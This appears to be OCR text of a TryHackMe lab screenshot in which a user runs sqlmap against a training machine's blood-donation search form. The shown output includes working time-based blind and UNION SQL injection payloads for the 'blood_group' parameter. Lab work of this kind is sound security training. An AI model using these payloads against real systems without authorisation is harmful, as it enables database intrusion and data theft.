 TryHackMe | Dashboard
TryHackMe | SQLMAP
Search - Blood Donation
https://tryhackme.com/room/sqlmap
33
Access
Machines
23
{1.6#stable}
SQLMAP
Start AttackBox
Help
42
Learn about and use Sqlmap to exploit the
web application
Active Machine Information
Title
SQLMAP
IP Address
10.10.218.
39
Expires
31m 47s
?
Add 1
hour
Terminate
100%
Task 1 Introduction
Task 2 Using Sqlmap
[rahulsingh@Rahuls-Macbook-Pro THM % rm ~/.local/share/sqlmap/output/10.10.218.
39
rm: /Users/rahulsingh/.local/share/sqlmap/output/10.10.218.39: is a directory
[rahulsingh@Rahuls-Macbook-Pro THM % sqlmap -r sqlmap.txt --current-db
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 09:34:14 /2022-02-03/
[09:34:14] [INFO] parsing HTTP request from 'sqlmap.txt'
[09:34:14] [INFO] resuming back-end DBMS 'mysql'
[09:34:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=A+' AND (SELECT 7767 FROM (SELECT(SLEEP(5)))jHeR) AND
'rCmq'='rCmq
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0x7178766a71,0x656e484465696c6b587054436b486863415a446d6c66725171426
c506e557278675871637344d6962,0x716a6b7a71)-- -
---
[09:34:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:34:15] [INFO] fetching current database
current database: 'blood'
[09:34:15] [INFO] fetched data logged to text files under '/Users/rahulsingh/.
local/share/sqlmap/output/10.10.218.39'
[09:34:15] [WARNING] your sqlmap version is outdated
[*] ending @ 09:34:15 /2022-02-03/
rahulsingh@Rahuls-Macbook-Pro THM %